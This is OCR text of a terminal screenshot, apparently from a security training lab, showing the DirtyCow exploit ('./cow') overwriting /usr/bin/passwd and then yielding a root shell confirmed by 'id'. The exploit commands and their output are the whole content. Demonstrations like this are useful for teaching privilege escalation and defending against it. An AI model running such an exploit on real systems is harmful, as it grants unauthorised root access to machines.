 Applications Places Terminal Fri 04:04 1
TCM@debian: ~/tools/dirtycow
File Edit View Search Terminal Help
TCM@debian:~/tools/dirtycow$ ./cow
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 8177e000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),
1000(user)
root@debian:/home/user/tools/dirtycow#